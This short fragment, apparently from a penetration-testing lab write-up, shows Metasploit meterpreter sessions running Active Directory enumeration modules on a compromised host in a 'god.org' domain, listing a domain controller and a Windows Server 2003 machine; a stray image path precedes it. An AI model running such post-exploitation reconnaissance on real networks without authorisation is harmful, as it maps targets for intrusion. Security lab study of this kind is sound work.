 meterpreter > run windows/gather/enum_ad_computers
Domain Computers
================
dNSHostName distinguishedName de
scription operatingSystem operatingSystemServicePack
----------- ----------------- --
--------- --------------- --------------------------
owa.god.org CN=OWA,OU=Domain Controllers,DC=god,DC=org
Windows Server 2008 R2 Datacenter Service Pack 1
root-tvi862ubeh.god.org CN=ROOT-TVI862UBEH,CN=Computers,DC=god,DC=org
Windows Server 2003
meterpreter > run windows/gather/enum_domains